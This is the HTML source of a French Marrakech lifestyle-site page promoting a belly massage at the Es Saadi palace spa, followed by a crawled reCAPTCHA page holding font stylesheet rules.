			           <h3><a href="transport/" style="color:#C69069;"  title="Les transports pour venir à Marrakech"><span>Transport           </span></a></h3>
                                   		<ul>
            		            		<li><a href="transport/avion-aeroport/" title="Les transport de l'aéroport de Marrakech" style="color:#C69069">Par avion</a></li>
            		            		<li><a href="transport/train-gare/" title="Voyagez en train à Marrakech" style="color:#C69069">Par train</a></li>
            		            		<li><a href="transport/route-taxi-navette-voiture/" title="Toutes les liaisons routière à Marrakech" style="color:#C69069">Par la route</a></li>
            		                    </ul>
       
                        
		</div>

</li>
       


            	
               


					
					<!-- BEGIN .main-under-menu-ul -->
					<ul class="main-under-menu-ul" style="background-color:#15BBC1;">
                    
                                        						<li><a href="bien-etre-spa-hammam-marrakech/hammam-spa-massage/" style=" color:#FFF !important;">Hammam, Massage, Spa & Esthétique</a></li>
                    						<li><a href="bien-etre-spa-hammam-marrakech/soins-orientaux/" style=" color:#FFF !important;">Les soins orientaux</a></li>
                    						<li><a href="bien-etre-spa-hammam-marrakech/actualite-bien-etre-relaxation-yoga/" style=" color:#FFF !important;">Actualités Bien-Etre</a></li>
                        
					<!-- END .main-under-menu-ul -->
					</ul>
					
				<!-- END .main-menu -->
				</div>
				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
                
					
					<!-- BEGIN .content-box -->
					<div class="article-big-header">
						<h1 class="font-replace">Un massage atypique à tester au Spa du Palace Es Saadi Marrakech</h1>
					</div>
					
                    
					<!-- BEGIN .content-box -->
					<div class="content-box">
                    						<!-- BEGIN .content-without-middle -->
						<div class="content-without-middle">
							
							<!-- BEGIN .left-side -->
							<div class="left-side the-article-content" style="width:660px;">
                            
                                                                 
                                    
								<div class="article-photo">
									
                                    	<img src="script/imgx.php?src=http://vivre-marrakech.com/upload/massage ventre es saadi marrakech resort.jpg&h=535&w=950&zc=1&q=100" class="setborder" alt="massage ventre es saadi marrakech resort" title="massage ventre es saadi marrakech resort" />
                                    
								</div>
                                
                                
								
								<div class="article-author">
									                                    <div class="article-user">
										<img src="images/photos/_ot_avatar.jpg" class="setborder" width="40" height="40" alt="" title="" />
										<strong class="font-replace">Sara, le 6 Novembre 2017</strong>
									</div>
									<div class="article-date">
										<strong><a href="#" class="font-replace"></a></strong>
																			</div>
																	</div>
								
								<div class="article-soc-likes">
									<div class="addthis_sharing_toolbox"></div>
								</div>						
								
								
								<div class="article-main-content changable-content">
                                
                                									<p><p style="text-align: justify;"><strong>Vous &ecirc;tes de nature anxieuse, vous subissez une p&eacute;riode stressante ces derniers temps, votre vie est &agrave; 100 &agrave; l&rsquo;heure et vous n&rsquo;avez pas eu le temps de souffler un peu ? C&rsquo;est le moment de dire &laquo; Stop &raquo; et de venir d&eacute;couvrir le nouveau massage</strong> qui est con&ccedil;u pour vous au <a href="https://vivre-marrakech.com/bien-etre-spa-hammam-marrakech/-bien-etre-relaxation-yoga/awards-spa-es-saadi-marrakech-resort/" target="_blank" title="Spa Es Saadi Marrakech Resort">Spa du Palace Es Saadi Marrakech</a>, d&rsquo;ailleurs &eacute;lu &laquo; <a href="https://vivre-marrakech.com/bien-etre-spa-hammam-marrakech/-bien-etre-relaxation-yoga/world-luxury-spa-awards-essaadi-marrakech-resort/" target="_blank" title="Awards Spa Es Saadi Marrakech Resort">Best Luxury Wellness Spa in Africa </a>&raquo; cette ann&eacute;e.</p>

<p style="text-align: justify;">Vous n&rsquo;avez plus de raison d&rsquo;h&eacute;siter pour ce fameux soin du ventre et vous laisser aller dans les mains expertes des th&eacute;rapeutes.&nbsp;</p>

<p style="text-align: justify;">C&rsquo;est dans un cadre de calme absolu que vous serez accueillis dans ce somptueux spa de Marrakech, en plein centre du quartier de l&rsquo;Hivernage, o&ugrave; tout a &eacute;t&eacute; pens&eacute; dans les moindres d&eacute;tails pour un ressenti de qui&eacute;tude int&eacute;grale !&nbsp;</p>

<p style="text-align: justify;"><strong>Ce soin a pour but de d&eacute;tendre votre corps afin que votre esprit puisse se d&eacute;lier en toute l&eacute;g&egrave;ret&eacute;. En effet, c&rsquo;est dans le ventre qu&rsquo;il se passe beaucoup de choses, </strong>(oui, c&rsquo;est le premier &agrave; gargouiller, quand il a faim) c&rsquo;est le nid de toutes vos &eacute;motions et vos petits tracas. Il est donc important de penser &agrave; lui de temps en temps, il a aussi le droit de se relaxer.</p>

<p style="text-align: justify;"><strong>Le protocole s&rsquo;ex&eacute;cute &agrave; travers des gestes fermes et pr&eacute;cis : il d&eacute;bute dans un premier temps avec un massage doux du dos. Ensuite, vous aurez un modelage du visage, vous poursuivrez avec le soin du ventre et l&rsquo;exp&eacute;rience s&rsquo;ach&egrave;vera avec un modelage des mains et des pieds. </strong>Ce sont tous les endroits strat&eacute;giques du corps qui vont &ecirc;tre travaill&eacute;s pour une d&eacute;tente optimale.&nbsp;</p>

<p style="text-align: justify;">C&rsquo;est en toute l&eacute;g&egrave;ret&eacute; que vous ressortirez de ce petit moment off, que vous risquez de recommander &agrave; toutes vos copines !</p>

<p style="text-align: justify;"><strong>Direction le Spa du Palace Es Saadi pour tester ce nouveau massage du ventre.</strong></p>

<p style="text-align: center;"><u>Informations et R&eacute;servations:</u>&nbsp;<br />
<strong>Es Saadi Marrakech Resort</strong><br />
Rue Ibrahim el Mazini - Hivernage &ndash; Marrakech<br />
T&eacute;l : +212 (0)5 24 33 74 00<br />
Website : www.essaadi.com</p>

<p>&nbsp;</p></p>

                                     
								</div>
                                                                
                                
																
								
							<!-- END .left-side -->
							</div>
							
							<!-- BEGIN .full-left-box -->
														
						<!-- END .content-without-middle -->
						</div>
                        
                                                
						<!-- BEGIN .content-box-sidebar -->
						<div class="content-box-sidebar">
						  <div class="content-main-title" style="border-bottom: 0px; margin-bottom:30px;" >
				<div class="top-right-corner"><a href="https://vivre-marrakech.com/">Accueil <span class="icon-text">&#59230;</span></a>  
					     
					<a href="https://vivre-marrakech.com/bien-etre-spa-hammam-marrakech/">Bien-Etre <span class="icon-text">&#59230;</span></a>
                         
					<a href="https://vivre-marrakech.com/bien-etre-spa-hammam-marrakech/actualite-bien-etre-relaxation-yoga/">Actualités Bien-Etre <span class="icon-text">&#59230;</span></a>									</div>
			</div>
														<div class="panel">
								<h3 class="font-replace newsletter_sidebar"><i class="fa fa-envelope-o"></i> RECHERCHER SUR LE SITE-WEB
								</h3><div class="subscribe-form">
									<!--<div class="info-message" style="background-color:#c22525;">ERROR: You Made an Error ! Deal With it !</div>-->
									
									<!-- <div class="info-message" style="background-color:#77b01e;">Vous ?tes inscrit avec succ?s</div>-->
									
									<!--
									<div class="loading-message">
										<strong>Loading...</strong>
									</div>
									-->
									
									<form action="recherche/" method="post" />
                                    <input type="hidden" name="search" value="1" />
										<p class="subscribe_name">
																						<input type="text" name="search_term" id="subscribe_name" placeholder="Mot &agrave; chercher" />
										</p>
										<p class="subscribe_submit">
                                         <div class="g-recaptcha" data-sitekey="6LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H"></div>
											<input type="submit" name="subscribe_submit" id="subscribe_submit" value="&#128077; Envoyer" style="float: right;" />
										</p>

									</form>
								</div>
							<!-- END .panel -->
							</div>

  
		  							                            <!-- BEGIN .panel carnet -->
                            <div class="panel">
	                            								<h3 class="font-replace news_sidebar"><i class="fa fa-street-view"></i> Les Carnets de Voyage <br/>de Vivre Marrakech</h3>
								<!-- BEGIN .panel-content -->
								<div class="panel-content">
									<div class="title-top">
										<a href="https://vivre-marrakech.com/carnets-de-voyage/">+ lire plus</a>
									</div>
                                   
									<div class="side-article">
										
										<div class="article-content"><p>Dans la continuit&eacute; du site vivre-marrakech.com, Vivre Marrakech sort ses<strong> Carnets de Voyage: un guide culturel et touristique distribu&eacute; gratuitement</strong> aux voyageurs en escale &agrave; Marrakech.</p>                                       <a href="https://vivre-marrakech.com/carnets-de-voyage/" class="font-replace" style="text-decoration:none; color:#000;"><img src="https://vivre-marrakech.com/upload/CVM32.jpg" width="100%" /></a>
											
										</div>
									</div>
                                    
								<!-- END .panel-content -->
								</div>
								
							<!-- END .panel -->
							</div>
							<!-- END .panel -->
							<!-- BEGIN .panel fb -->
                            <div class="panel">
								<h3 class="font-replace facebook"><i class="fa fa-facebook-official"></i> FACEBOOK
								</h3>
								<div class="panel-content" style="width: 300px;">
									<div class="fb-page" data-href="https://www.facebook.com/www.vivremarrakech/" data-tabs="timeline" data-width="300" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/www.vivremarrakech/"><a href="https://www.facebook.com/www.vivremarrakech/">Vivre Marrakech</a></blockquote></div></div>								</div>
									<!-- END .panel -->
								</div>

							<!-- BEGIN .panel actus -->
							<div class="panel">
								<h3 class="font-replace news_sidebar"><i class="fa fa-newspaper-o"></i> Actualit?s de Marrakech
								<!-- BEGIN .panel-content -->
								</h3><div class="panel-content">
									<div class="title-top">
										<a href="https://vivre-marrakech.com/actualites-news/">+ Afficher plus</a>
									</div>
								                                    
																	 									
																		<div class="side-article">
										<div class="article-photo">
											<a href="actualites-news/art-culture-exposition-marrakech/agenda-art-culture-marrakech-quatrieme-trimestre-2025/"><img src="script/imgx.php?src=http://vivre-marrakech.com/upload/agenda dernier trimestre 2025 marrakech.jpg&h=59&w=79&zc=1&q=100" width="79" height="59" class="setborder" alt="" title="" /></a>
										</div>
										<div class="article-content">
											<h4><a href="actualites-news/art-culture-exposition-marrakech/agenda-art-culture-marrakech-quatrieme-trimestre-2025/" class="font-replace">Agenda art et culture de Marrakech, quatrième trimestre 2025</a></h4>
											<a href="actualites-news/art-culture-exposition-marrakech/agenda-art-culture-marrakech-quatrieme-trimestre-2025/" class="text-link"><span class="icon-text">&#59154;</span>lire plus</a>
										</div>
									</div>
                                    
									
																		<div class="side-article">
										<div class="article-photo">
											<a href="actualites-news/art-culture-exposition-marrakech/nuit-des-musees-marrakech/"><img src="script/imgx.php?src=http://vivre-marrakech.com/upload/nuit des musées 2025 Marrakech.jpg&h=59&w=79&zc=1&q=100" width="79" height="59" class="setborder" alt="" title="" /></a>
										</div>
										<div class="article-content">
											<h4><a href="actualites-news/art-culture-exposition-marrakech/nuit-des-musees-marrakech/" class="font-replace">Nuit des Musées 2025 à Marrakech</a></h4>
											<a href="actualites-news/art-culture-exposition-marrakech/nuit-des-musees-marrakech/" class="text-link"><span class="icon-text">&#59154;</span>lire plus</a>
										</div>
									</div>
                                    
									                                    
                                    									 									
																		<div class="side-article">
										<div class="article-photo">
											<a href="actualites-news/tourisme-societe-marrakech/fin-annee-pickalbatros-aquafun-marrakech/"><img src="script/imgx.php?src=http://vivre-marrakech.com/upload/Fin annee Marrakech Pickalbatros.png&h=59&w=79&zc=1&q=100" width="79" height="59" class="setborder" alt="" title="" /></a>
										</div>
										<div class="article-content">
											<h4><a href="actualites-news/tourisme-societe-marrakech/fin-annee-pickalbatros-aquafun-marrakech/" class="font-replace">La fin d'année au Pickalbatros Aquafun Marrakech</a></h4>
											<a href="actualites-news/tourisme-societe-marrakech/fin-annee-pickalbatros-aquafun-marrakech/" class="text-link"><span class="icon-text">&#59154;</span>lire plus</a>
										</div>
									</div>
                                    
									
																		<div class="side-article">
										<div class="article-photo">
											<a href="actualites-news/tourisme-societe-marrakech/fin-annee-nightclub-babouchka-marrakech/"><img src="script/imgx.php?src=http://vivre-marrakech.com/upload/Babbouchka Marrakech 2.jpeg&h=59&w=79&zc=1&q=100" width="79" height="59" class="setborder" alt="" title="" /></a>
										</div>
										<div class="article-content">
											<h4><a href="actualites-news/tourisme-societe-marrakech/fin-annee-nightclub-babouchka-marrakech/" class="font-replace">Fin d’année au Babouchka Marrakech</a></h4>
											<a href="actualites-news/tourisme-societe-marrakech/fin-annee-nightclub-babouchka-marrakech/" class="text-link"><span class="icon-text">&#59154;</span>lire plus</a>
										</div>
									</div>
                                    
									                                    
                                    									 									
																		<div class="side-article">
										<div class="article-photo">
											<a href="actualites-news/sport-golf-loisirs-marrakech/fairmont-tennis-cup-royal-palm-marrakech/"><img src="script/imgx.php?src=http://vivre-marrakech.com/upload/Fairmont Tennis Cup - Marrakech.jpg&h=59&w=79&zc=1&q=100" width="79" height="59" class="setborder" alt="" title="" /></a>
										</div>
										<div class="article-content">
											<h4><a href="actualites-news/sport-golf-loisirs-marrakech/fairmont-tennis-cup-royal-palm-marrakech/" class="font-replace">La Fairmont Tennis Cup à Marrakech</a></h4>
											<a href="actualites-news/sport-golf-loisirs-marrakech/fairmont-tennis-cup-royal-palm-marrakech/" class="text-link"><span class="icon-text">&#59154;</span>lire plus</a>
										</div>
									</div>
                                    
									
																		<div class="side-article">
										<div class="article-photo">
											<a href="actualites-news/sport-golf-loisirs-marrakech/ultra-trail-atlas-toubkal-marrakech/"><img src="script/imgx.php?src=http://vivre-marrakech.com/upload/Ultra Trail Atlas Toubkal Marrakech.png&h=59&w=79&zc=1&q=100" width="79" height="59" class="setborder" alt="" title="" /></a>
										</div>
										<div class="article-content">
											<h4><a href="actualites-news/sport-golf-loisirs-marrakech/ultra-trail-atlas-toubkal-marrakech/" class="font-replace">Ultra Trail Atlas Toubkal</a></h4>
											<a href="actualites-news/sport-golf-loisirs-marrakech/ultra-trail-atlas-toubkal-marrakech/" class="text-link"><span class="icon-text">&#59154;</span>lire plus</a>
										</div>
									</div>
                                    
									                                    
                                                                        
								<!-- END .panel-content -->
								</div>
								
							<!-- END .panel -->
							</div>
                            
							<!-- BEGIN .panel Newsletter -->
							<div class="panel">
								<h3 class="font-replace newsletter_sidebar"><i class="fa fa-envelope-o"></i> ABONNEZ-VOUS A NOTRE NEWSLETTER</h3>
								<div class="subscribe-form">
									<!--<div class="info-message" style="background-color:#c22525;">ERROR: You Made an Error ! Deal With it !</div>-->
									
									<!-- <div class="info-message" style="background-color:#77b01e;">Vous ?tes inscrit avec succ?s</div>-->
									
									<!--
									<div class="loading-message">
										<strong>Loading...</strong>
									</div>
									-->
									
									<form action="submit.php" method="post" />
                                    <input type="hidden" name="news" value="1" />
										<p class="subscribe_name">
																						<input type="text" name="name" id="subscribe_name" placeholder="Votre Nom" />
										</p>
										<p class="subscribe_email">
																						<input type="text" name="email" id="subscribe_email" placeholder="Votre E-Mail" />
										</p>
										<p class="subscribe_submit">
                                         <div class="g-recaptcha" data-sitekey="6LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H"></div>
											<a href="http://www.vivre-marrakech.com/newsletter/" class="button styled" style="background-color:#77b01e;float: right;"><span>Les Newsletters</span></a>
                                            
                                             <input type="submit" name="subscribe_submit" id="subscribe_submit" value="&#128077; S'abonner" /> 
										</p>

									</form>
									
									<p class="info-text">Vos informations sont en s&eacute;curit&eacute; avec Vivre Marrakech, notre base de donn&eacute;es est confidentielle.</p>
								</div>
							<!-- END .panel -->
							</div>
                            




















                          
 	

							
							
							
							<!-- BEGIN .panel -->
														

						<!-- END .content-box-sidebar -->
						</div>
						
					<!-- END .content-box -->
					</div>
					
				<!-- END .wrapper -->
				</div>
				
			<!-- BEGIN .content -->
			</div>
			
			
			<!-- BEGIN .footer -->
			<div class="footer">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					<div class="footer-content">
						<div class="footer-block" id="displayPhoneLogo">
							<div class="relative-block">
								<div class="footer-logo">
                                &nbsp;
																	</div>
								<div class="footer-set">
									<p></p>
								</div>
								<div class="footer-bottom">
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62209;</a>
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62212;</a>
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62215;</a>
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62218;</a>
									<a href="https://www.facebook.com/www.vivremarrakech/" target="_blank" class="soc-button icon-text">&#62221;</a>
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62224;</a>
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62227;</a>
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62230;</a>
									<a href="javascript: void(0)" target="_blank" class="soc-button icon-text">&#62233;</a>
								</div>
							</div>
						</div>
						<div class="footer-block">
							<h2 class="footer-title font-replace">Categories</h2>
							<ul class="category-listing">
                            								<li><a href="culture/"><span class="category-square"  class="custom-color" style="background:#CA0C97;">&nbsp;</span>Culture</a></li>
                                								<li><a href="agenda/"><span class="category-square"  class="custom-color" style="background:#4DFF64;">&nbsp;</span>Agenda</a></li>
                                								<li><a href="bien-etre-spa-hammam-marrakech/"><span class="category-square"  class="custom-color" style="background:#15BBC1;">&nbsp;</span>Bien-Etre</a></li>
                                								<li><a href="blog/"><span class="category-square"  class="custom-color" style="background:#FA7908;">&nbsp;</span>Le Blog</a></li>
                                								<li><a href="loisirs/"><span class="category-square"  class="custom-color" style="background:#FC6F78;">&nbsp;</span>Loisirs</a></li>
                                								<li><a href="actualites-news/"><span class="category-square"  class="custom-color" style="background:#C7066D;">&nbsp;</span>Actualités</a></li>
                                								<li><a href="golf-green-fee-marrakech/"><span class="category-square"  class="custom-color" style="background:#26962D;">&nbsp;</span>Golf</a></li>
                                								<li><a href="sortir/"><span class="category-square"  class="custom-color" style="background:#675A8C;">&nbsp;</span>Restos & Sorties</a></li>
                                								<li><a href="shopping-boutique-souvenirs-marrakech/"><span class="category-square"  class="custom-color" style="background:#FFB6C1;">&nbsp;</span>Shopping</a></li>
                                								<li><a href="immobilier-marrakech/"><span class="category-square"  class="custom-color" style="background:#C76EA6;">&nbsp;</span>Immobilier</a></li>
                                								<li><a href="hebergement/"><span class="category-square"  class="custom-color" style="background:#B31424;">&nbsp;</span>Hébergement</a></li>
                                								<li><a href="cuisine-marocaine-marrakech/"><span class="category-square"  class="custom-color" style="background:#EBDD1A;">&nbsp;</span>Cuisine</a></li>
                                								<li><a href="visites-marrakech/"><span class="category-square"  class="custom-color" style="background:#95899C;">&nbsp;</span>Visites</a></li>
                                								<li><a href="transport/"><span class="category-square"  class="custom-color" style="background:#C69069;">&nbsp;</span>Transport</a></li>
                                							</ul>
						</div>
						<div class="footer-block">
							<h2 class="footer-title font-replace">Sitemap</h2>
							<ul>
                            								<li><a href="site-map/"  title="Le plan du site">Plan du site</a></li>
                                
                                
							</ul>
						</div>
						<div class="footer-block" id="displayPhone">
							<div class="relative-block">
								<h2 class="footer-title font-replace">Contact Us</h2>
								<div class="footer-contact-form" style="margin-bottom: 5px !important;">
									<p></p>
<div class="content" style="min-height: 100px !important;">
<div class="contact-form comment-form" style="padding-bottom: 20px !important;">
<form action="submit.php" method="post" id="writecomment" />
													<input type="hidden" name="contacts" value="1" />
													<p class="comment-form-author" style="margin-bottom: 5px;"><label for="author">Nom/Prénom:<span class="required">*</span></label><input type="text" name="name" id="author" /></p>
													<p class="comment-form-email" style="margin-bottom: 5px;"><label for="email">E-mail:<span class="required">*</span></label><input class="error" type="text" name="email" id="email" /></p>
													<p class="comment-form-text" style="margin-bottom: 5px;"><label for="comment">Message:</label><textarea id="comment" name="message"></textarea></p>
													<p class="form-submit" style="margin-bottom: 5px;">
                                                    <div class="g-recaptcha" data-sitekey="6LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H"></div><input name="submit" type="submit" id="submit" value="Envoyer" /></p>
												</form>
											</div>
                                            </div>
								</div>
								<div class="footer-bottom">
																		<a href="#" class="contact-msg"><span class="icon-text">&#9993;</span>infos@vivre-marrakech.com</a>
								</div>
							</div>
						</div>
					</div>
					
					<div class="footer-copy">
												<div class="clear-float"></div>
					</div>
                    					
				<!-- END .wrapper -->
				</div>
				
			<!-- END .footer -->
			</div>
			
		<!-- END .boxed -->
		</div>
	<!-- END body -->
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-563270d4533bffaa" async="async"></script>
    <script src="jscript/main.js"></script>
    <script src="jscript/responsivethumbnailgallery.js"></script>
		<script type="text/javascript" src="jscript/jquery.tmpl.min.js"></script>
		<script type="text/javascript" src="jscript/jquery.easing.1.3.js"></script>
		<script type="text/javascript" src="jscript/jquery.elastislide.js"></script>
		<script type="text/javascript" src="jscript/gallery.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06dd3c9ffba040a5b730555a5541148d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H&co=aHR0cHM6Ly92aXZyZS1tYXJyYWtlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=31xgas7leuly
body_size: 49120
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
